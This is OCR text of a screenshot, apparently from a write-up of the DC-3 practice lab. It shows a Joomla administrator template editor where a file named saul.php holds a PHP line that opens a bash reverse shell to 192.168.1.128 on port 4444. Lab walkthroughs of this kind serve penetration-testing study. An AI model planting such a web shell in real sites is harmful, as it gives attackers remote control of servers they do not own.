 Kali-Linux-2019.4-vmware-amd64
Templates: Customise (... root@kali: ~ 01:30 AM
Templates: Customise (Beez3) - DC-3 - Administration - Mozilla Firefox
Templates: Customise (B
192.168.1.103/administrator/index.php?option=com_templates&view=template&id=503&file=L3NhdWwucGhw
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
System Users Menus Content Components Extensions Help DC-3
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/saul.php" in template "beez3".
Press F10 to toggle Full Screen editing.
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
saul.php
templateDetails.xml
template_preview.png
template_thumbnail.png
1 <?php
2 system("bash -c 'bash -i >& /dev/tcp/192.168.1.128/4444 0>&1' ");
3 ?>
Gcow安全团队
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.7.0 — © 2020 DC-3